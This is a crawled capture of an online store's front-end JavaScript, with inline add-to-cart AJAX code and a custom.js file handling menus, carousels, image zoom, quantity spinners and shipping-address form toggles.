						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/custom.js
body_size: 2353
content:
// !!! custom reponsive menu !!!
jQuery(document).ready(function () {
    $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav").addClass("responsive-menu");

    $(window).resize(function () {
        if (window.innerWidth > 991) {
            $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav, nav .sub-menu").removeAttr("style");
            $(".responsive-menu > .menu-item").removeClass("menu-open");
        }
    });
    $(".menu-item-has-children").click(function (event) {
        if (event.target !== this)
            return;
        $(this).children().siblings(".sub-menu").slideToggle(function () {
            $(this).parent().toggleClass("menu-open");
        });
    });
    // !!!  menu onclick add body class in menu full screen open js !!!
    jQuery('#menu').click(function () {
        $('.menu-trigger').toggleClass('open');
    });

})


jQuery(document).ready(function () {
    /*$(document).ready(function () {
        $('select').niceSelect();
    });*/
    $(document).ready(function () {
        $('.popup-youtube').magnificPopup({
            type: 'iframe',
        });
    });

    $('.tile')
        // tile mouse actions
        .on('mouseover', function () {
            $(this).children('.photo').css({
                'transform': 'scale(' + $(this).attr('data-scale') + ')'
            });
        })
        .on('mouseout', function () {
            $(this).children('.photo').css({
                'transform': 'scale(1)'
            });
        })
        .on('mousemove', function (e) {
            $(this).children('.photo').css({
                'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
            });
        })
        // tiles set up
        .each(function () {
            $(this)
                // add a photo container
                .append('<div class="photo"></div>')
                // some text just to show zoom level on current item in this example
                //        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
                // set up a background image for each tile based on data-image attribute
                .children('.photo').css({
                    'background-image': 'url(' + $(this).attr('data-image') + ')'
                });
        })





});

/*------------------------------------
    shopdepartment Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#shopdepartment');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 3
        },
        768: {
            items: 5
        },
        992: {
            items: 7
        },
        1920: {
            items: 7
        }
    }
});
/*------------------------------------
    newarrival Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('.newarrival');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 2
        },
        768: {
            items: 2
        },
        992: {
            items: 5
        },
        1920: {
            items: 5
        }
    }
});
/*------------------------------------
    featuredproimg Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});
/*------------------------------------
    featuredproimg2 Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg2');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});


// !!! wow animation js !!!
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true,
    callback: function (box) {},
    scrollContainer: null
});
wow.init();

/*------------------------------------
    CUSTOM ACCORDIAN 
------------------------------------- */
jQuery(document).ready(function () {
    $('.collapsible-header').click(function (event) {
        if (event.target !== this)
            return;

        var $this = $(this);

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show');
            $this.next().slideUp(350);
        } else {
            $this.parent().parent().find('.collapsible-body').removeClass('show');
            $this.parent().parent().find('.collapsible-body').slideUp(350);
            $this.next().toggleClass('show');
            $this.next().slideToggle(350);
        }
    });
    $(".has_list").on("click", function (e) {
        if (event.target !== this)
            return;
        $(this).attr('aria-expanded', function (i, attr) {
            return attr == 'true' ? 'false' : 'true'
        });
    });
});
/*----------------------------
 price-slider active
------------------------------ */
jQuery(document).ready(function () {
    $("#slider-range").slider({
        range: true,
        min: 1,
        max: 75000,
        values: [1, 75000],
        slide: function (event, ui) {
            $("#amount").val(ui.values[0] + "-" + ui.values[1]);
        }
    });
    $("#amount").val($("#slider-range").slider("values", 0) +
        "-" + $("#slider-range").slider("values", 1));

});
$(document).ready(function () {
    var quantitiy = 0;
    $('.quantity-right-plus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        $('#quantity').val(quantity + 1);
        // Increment
    });
    $('.quantity-left-minus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        // Increment
        if (quantity > 0) {
            $('#quantity').val(quantity - 1);
        }
    });

    $('.slider-lighbox-wrap').imagesLoaded(function () {
        //      $("#exzoom").exzoom({
        //            autoPlay: false,
        //        });         
        $("#exzoom").removeClass('hidden')
    });
    $(document).ready(function () {
        $(".porto-product-filters-toggle").click(function () {
            $(this).toggleClass("opened");
            $('.main-content-wrap').toggleClass("opened");
        });
        $(".layout-box a").click(function () {
            if ($(".layout-box a").removeClass("active")) {
                $(this).removeClass("active");
            }
            $(this).addClass("active");
        });
    });
    $('.grid-btn').click(function (e) {
        e.preventDefault();
        $('.list_view_row').slideUp('slow');
        $('.grid_view_row').slideDown('slow');
    })
    $('.list-btn').click(function (e) {
        e.preventDefault();
        $('.grid_view_row').slideUp('slow');
        $('.list_view_row').slideDown('slow');
    })
    // DD DROPDOWN
    $('.dd').mouseover(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).addClass('active');
    });
	$('.dd').mouseout(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).removeClass('active');
    });
    /*$('.dd a').click(function (e) {
        e.stopPropagation();
        e.preventDefault();
        var $li = $(this);
        var $text = $li.text();
        var $el = $li.closest('.dd');
        $('span', $el).text($text);
        $el.removeClass('active');

    })*/

});
(function ($) {
    // Efeito spinner sem plugin - pagina carrinho - increment
    var quantity = 0;
    $('.quantity-increment').click(function () {
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity < max_qty) {
					$(t).val(quantity + 1);
				}
			}
			else
			{
				if (quantity < max_qty) {
					$(t).val(quantity + min_qty);
				}
			}
		}
		else
		{
			$(t).val(quantity + 1);
		}

    });


    // Efeito spinner sem plugin - pagina carrinho - decrement
    $('.quantity-decrement').click(function () {
		
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity > min_qty) {
				   $(t).val(quantity - 1);
				}
			}
			else
			{
				if (quantity > min_qty) {
					$(t).val(quantity - min_qty);
				}
			}
		}
		else
		{
			if (quantity > 1) {
			   $(t).val(quantity - 1);
			}
		}
		
		/*
        if (quantity > 1) {
            $(t).val(quantity - 1);
        }
		*/
    });
})(jQuery);

$('.collapse_cart_btn').click(function () {
         $(".collpase_cart_form").slideToggle(500); 
});
$('.checkout_coupon_btn').click(function () {
         $(".checkout_coupon").slideToggle(500); 
});
 
$("#ship-to-different-address-checkbox").click(function() {
    if($(this).is(":checked")) {
        $(".shipping_address_form").slideDown('slow');
    } else {
        $(".shipping_address_form").slideUp('slow');
    }
});


$("#deliaddress input").change(function() {
    if($(this).prop('checked')) {
        $('.shippingaddre').slideUp();
		$('#deliverydiv').slideUp();
//		$("#viewall2 i").removeClass("fa-minus-circle");
    } else {
        //$('.shippingaddre').slideDown();
		$('#deliverydiv').slideDown();
    }
});

$(document).ready(function(){
  $("#viewall1").click(function(){
    $(".shippingaddre1").slideToggle("slow");
//	$("#viewall1 i").toggleClass("fa-minus-circle");
	$("#deliverydiv1 .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
  $("#viewall2").click(function(){
    $(".shippingaddre").slideToggle("slow");
//	$("#viewall2 i").toggleClass("fa-minus-circle");
	$("#deliverydiv .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
	$('#deliverydiv1 input:radio').click(function(){
		if($(this).prop("checked") == true){
			$(".shippingaddre1").slideUp();
//			$("#viewall1 i").removeClass("fa-minus-circle");
		}
		else if($(this).prop("checked") == false){
			$(".shippingaddre1").slideDown();
//			$("#viewall1 i").addClass("fa-minus-circle");
		}
	});
});

$(document).ready(function(){
    $('#deliverydiv input:radio').click(function(){
        if($(this).prop("checked") == true){
            $(".shippingaddre").slideUp();
//            $("#viewall2 i").removeClass("fa-minus-circle");
        }
        else if($(this).prop("checked") == false){
            $(".shippingaddre").slideDown();
//            $("#viewall2 i").addClass("fa-minus-circle");
        }
    });

    $('.bill_radio').click(function(){
        var billing_pincode = $("input[name='radio']:checked").attr("data-pincode");
        $('#ship_pincode').val(billing_pincode);				
        $('#ship_pincode').trigger( "keyup" );

    });

    $('.deliv_radio').click(function(){
        var shipping_pincode = $("input[name='radio1']:checked").attr("data-pincode");
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });

    $("#bill_pincode").focusout(function(){
        var shipping_pincode = $(this).val();
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });
});
$('#viewall2').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});
$('#viewall1').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});